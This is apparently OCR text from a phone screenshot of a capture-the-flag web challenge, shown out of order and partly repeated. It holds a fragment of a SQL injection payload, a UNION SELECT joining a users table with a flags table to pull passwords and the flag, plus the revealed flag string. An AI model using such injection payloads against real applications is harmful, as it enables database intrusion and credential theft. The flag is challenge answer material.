 18:39
4G
16%
.129.40.107:9676
:D
flags b on a.id-50 = b.id;--
',CHAR(34),CHAR(39)),CHAR(3
union select case
a.username when "r4n"
then "r4n" else
REPLACE(REPLACE(REPLACE(
end username,b.flag as
email,a.password as
password from users a join
flags b on a.id-50 = b.id;--')
end username,b.flag as
email,a.password as
password from users a join
flags b on a.id-50 = b.id;--!
Email: = L3ak{__V3RY_B4S1C_SQLI}
Logout